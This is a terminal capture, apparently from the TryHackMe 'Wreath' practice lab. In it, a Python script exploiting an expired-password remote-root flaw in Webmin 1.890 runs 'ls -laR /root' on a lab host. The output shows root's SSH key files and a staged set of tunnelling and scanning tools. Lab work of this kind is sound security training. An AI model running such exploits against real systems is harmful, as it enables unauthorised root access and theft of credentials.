 ┌──(maxwell㉿kali)-[~/TryHackMe/wreath]
└─$ python3 10-200-181-200/port_10000_rce.py 10.200.181.200 10000 'ls -laR /root'
__________________________________
   ______________    _____   __
  / ___/_  __/   |  /  _/ | / /
  \__ \ / / / /| |  / //  |/ /
 ___/ // / / ___ |_/ // /|  /
/____//_/ /_/  |_/___/_/ |_/
__________________________________
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
/root:
total 24
dr-xr-x---.  4 root root  206 May  4 21:05 .
dr-xr-xr-x. 17 root root  224 Nov  7  2020 ..
lrwxrwxrwx.  1 root root    9 Nov  7  2020 .bash_history -> /dev/null
-rw-r--r--.  1 root root   18 May 11  2019 .bash_logout
-rw-r--r--.  1 root root  176 May 11  2019 .bash_profile
-rw-r--r--.  1 root root  176 May 11  2019 .bashrc
-rw-r--r--.  1 root root  100 May 11  2019 .cshrc
lrwxrwxrwx.  1 root root    9 Nov  7  2020 .mysql_history -> /dev/null
-rw-------.  1 root root    0 Jan  8  2021 .python_history
drwx------.  2 root root   80 Jan  6  2021 .ssh
-rw-r--r--.  1 root root  129 May 11  2019 .tcshrc
drwxr-xr-x.  2 root root   70 May  4 21:07 MrRoot
-rw-------.  1 root root 1351 Nov  7  2020 anaconda-ks.cfg
/root/.ssh:
total 16
drwx------. 2 root root   80 Jan  6  2021 .
dr-xr-x---. 4 root root  206 May  4 21:05 ..
-rw-r--r--. 1 root root  571 Nov  7  2020 authorized_keys
-rw-------. 1 root root 2602 Nov  7  2020 id_rsa
-rw-r--r--. 1 root root  571 Nov  7  2020 id_rsa.pub
-rw-r--r--. 1 root root  172 Jan  6  2021 known_hosts
/root/MrRoot:
total 14112
drwxr-xr-x. 2 root root      70 May  4 21:07 .
dr-xr-x---. 4 root root     206 May  4 21:05 ..
-rwxr-xr-x. 1 root root 8077312 May  4 21:07 chisel-hh
-rw-r--r--. 1 root root   45272 May  4 21:07 nc64.exe
-rwxr-xr-x. 1 root root 5944464 May  4 21:07 nmap-hh
-rwxr-xr-x. 1 root root  375176 May  4 21:07 socat-hh
</p>